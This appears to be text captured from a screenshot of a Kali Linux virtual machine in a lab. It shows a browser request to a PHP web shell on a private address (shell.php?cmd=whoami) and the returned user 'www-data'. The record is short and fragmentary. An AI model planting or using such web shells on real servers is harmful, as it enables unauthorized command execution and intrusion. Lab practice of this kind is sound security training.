 2
kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 13:15
192.168.56.103/html/shell.ph
192.168.56.103/html/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
Left ⌘